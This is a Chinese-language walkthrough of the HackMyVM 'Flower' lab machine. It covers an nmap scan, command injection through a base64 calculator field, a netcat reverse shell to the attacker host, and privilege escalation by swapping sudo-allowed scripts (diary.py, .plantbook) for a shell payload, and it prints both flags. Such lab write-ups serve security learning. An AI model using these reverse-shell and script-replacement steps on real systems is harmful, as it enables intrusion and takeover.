0x00 配置
攻击机 IP: 172.16.1.25
靶机 IP: 172.16.1.36
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root㉿Kali-VM)-[~]
└─# nmap -sC -sV -p- 172.16.1.36
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 172.16.1.36
Host is up (0.00065s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:3D:52:2E (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.18 seconds
只发现了 80 端口,打开网页查看


发现网页会计算提交的算式,源码中的 value 部分就是经过 BASE64 编码的算式。尝试在这里使用 system 方法执行 Shell

在攻击机开启监听后发送请求,成功接收到了反弹 Shell
┌──(root㉿Kali-VM)-[~]
└─# nc -lvnp 5001
listening on [any] 5001 ...
connect to [172.16.1.25] from (UNKNOWN) [172.16.1.36] 49236
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@flower:/var/www/html$ :)
接下来查看靶机中存在的用户
www-data@flower:/var/www/html$ cat /etc/passwd | grep /bin/bash
cat /etc/passwd | grep /bin/bash
root:x:0:0:root:/root:/bin/bash
rose:x:1000:1000:rose,,,:/home/rose:/bin/bash
发现了一个 rose 用户,查看 rose 用户的家目录
www-data@flower:/var/www/html$ ls -al /home/rose
ls -al /home/rose
total 32
drwxrwxr-x 3 rose rose 4096 Nov 30 2020 .
drwxr-xr-x 3 root root 4096 Nov 30 2020 ..
-rw-r--r-- 1 rose rose 220 Nov 30 2020 .bash_logout
-rw-r--r-- 1 rose rose 3526 Nov 30 2020 .bashrc
-rwx------ 1 rose rose 120 Nov 30 2020 .plantbook
-rw-r--r-- 1 rose rose 807 Nov 30 2020 .profile
drwxrwxrwx 2 rose rose 4096 Nov 30 2020 diary
-rw------- 1 rose rose 20 Nov 30 2020 user.txt
发现一个有权限的 diary 文件夹,查看里面的内容
www-data@flower:/var/www/html$ ls -al /home/rose/diary
ls -al /home/rose/diary
total 12
drwxrwxrwx 2 rose rose 4096 Nov 30 2020 .
drwxrwxr-x 3 rose rose 4096 Nov 30 2020 ..
-rw-r--r-- 1 rose rose 147 Nov 30 2020 diary.py
有一个 diary.py,查看一下内容
import pickle
diary = {"November28":"i found a blue viola","December1":"i lost my blue viola"}
p = open('diary.pickle','wb')
pickle.dump(diary,p)
是一个使用 pickle 来 dump 字典内容的脚本,暂时不知道有什么用。继续查看具有 SUID 的文件
www-data@flower:/var/www/html$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/mount
/usr/bin/passwd
/usr/bin/su
/usr/bin/umount
/usr/bin/newgrp
查看可以运行的 Sudo 命令
www-data@flower:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on flower:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on flower:
(rose) NOPASSWD: /usr/bin/python3 /home/rose/diary/diary.py
发现可以以 rose 的身份执行 /home/rose/diary/diary.py。虽然我们对于 /home/rose/diary/diary.py 只有读取权限,但是我们对它的父目录拥有完整权限,我们可以直接删掉 /home/rose/diary/diary.py,然后重建一个包含恶意代码的 diary.py
www-data@flower:/var/www/html$ rm -rf /home/rose/diary/diary.py
rm -rf /home/rose/diary/diary.py
www-data@flower:/var/www/html$ touch /home/rose/diary/diary.py
touch /home/rose/diary/diary.py
www-data@flower:/var/www/html$ echo 'import os; os.system("nc -c sh 172.16.1.25 5002")' > /home/rose/diary/diary.py
< sh 172.16.1.25 5002")' > /home/rose/diary/diary.py
www-data@flower:/var/www/html$ cat /home/rose/diary/diary.py
cat /home/rose/diary/diary.py
import os; os.system("nc -c sh 172.16.1.25 5002")
成功把 diary.py 替换成了反弹 Shell 的脚本,以 rose 用户执行这个脚本
www-data@flower:/var/www/html$ sudo -u rose /usr/bin/python3 /home/rose/diary/diary.py
在攻击机接收到了反弹 Shell
┌──(root㉿Kali-VM)-[~]
└─# nc -lvnp 5002
listening on [any] 5002 ...
connect to [172.16.1.25] from (UNKNOWN) [172.16.1.36] 44728
python3 -c 'import pty; pty.spawn("/bin/bash")'
rose@flower:/var/www/html$ :)
先拿到 user flag
rose@flower:/var/www/html$ cd
cd
rose@flower:~$ ls -al
ls -al
total 32
drwxrwxr-x 3 rose rose 4096 Nov 30 2020 .
drwxr-xr-x 3 root root 4096 Nov 30 2020 ..
-rw-r--r-- 1 rose rose 220 Nov 30 2020 .bash_logout
-rw-r--r-- 1 rose rose 3526 Nov 30 2020 .bashrc
-rwx------ 1 rose rose 120 Nov 30 2020 .plantbook
-rw-r--r-- 1 rose rose 807 Nov 30 2020 .profile
drwxrwxrwx 2 rose rose 4096 Apr 2 20:11 diary
-rw------- 1 rose rose 20 Nov 30 2020 user.txt
rose@flower:~$ cat user.txt
cat user.txt
HMV{R0ses_are_R3d$}
然后寻找提权的方法。查看 rose 用户可以运行的 Sudo 命令
rose@flower:~$ sudo -l
sudo -l
Matching Defaults entries for rose on flower:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User rose may run the following commands on flower:
(root) NOPASSWD: /bin/bash /home/rose/.plantbook
发现可以以 root 身份运行 /home/rose/.plantbook,查看 /home/rose/.plantbook 是什么类型的文件
rose@flower:~$ file ./.plantbook
file ./.plantbook
./.plantbook: Bourne-Again shell script, ASCII text executable
发现是一个普通的纯文本脚本,查看一下脚本内容
rose@flower:~$ cat ./.plantbook
cat ./.plantbook
#!/bin/bash
echo Hello, write the name of the flower that u found
read flower
echo Nice, $flower submitted on : $(date)
没有可以利用的地方,不过因为我们对目录拥有权限,依旧可以和 www 用户提权时一样,直接删掉这个脚本,然后重建一个恶意脚本
rose@flower:~$ rm -rf ./.plantbook
rm -rf ./.plantbook
rose@flower:~$ touch ./.plantbook
touch ./.plantbook
rose@flower:~$ echo "/bin/bash" > ./.plantbook
echo "/bin/bash" > ./.plantbook
rose@flower:~$ chmod +x ./.plantbook
chmod +x ./.plantbook
现在 .plantbook 脚本就被替换成了开启 bash 的脚本,以 root 身份执行脚本
rose@flower:~$ sudo /bin/bash /home/rose/.plantbook
sudo /bin/bash /home/rose/.plantbook
root@flower:/home/rose# cd
cd
root@flower:~# ls -al
ls -al
total 24
drwx------ 3 root root 4096 Nov 30 2020 .
drwxr-xr-x 18 root root 4096 Nov 30 2020 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Nov 30 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 27 Nov 30 2020 root.txt
root@flower:~# cat root.txt
cat root.txt
HMV{R0ses_are_als0_black.}
成功获得 root flag
0x02 总结
不难的靶机,只有一开始在网页上通过 system 方法运行代码的需要一点点脑洞